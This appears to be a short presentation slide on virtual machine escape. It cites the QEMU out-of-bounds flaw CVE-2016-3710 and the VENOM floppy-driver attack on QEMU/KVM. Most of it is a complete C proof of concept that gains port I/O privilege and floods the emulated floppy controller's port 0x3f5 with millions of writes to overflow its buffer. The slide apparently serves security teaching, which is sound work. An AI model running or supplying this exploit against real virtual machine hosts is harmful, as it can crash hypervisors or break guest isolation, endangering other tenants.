 Think VMs contain?
CVE-2016-3710: QEMU: out-of-bounds memory access
issue
Venom QEMU/KVM – Attack via floppy driver
#include <sys/io.h>
#define FIFO 0x3f5
int main() {
int i;
iopl(3);
outb(0x0a,0x3f5); /* READ ID */
for (i=0;i<10000000;i++)
outb(0x42,0x3f5); /* push */
}
 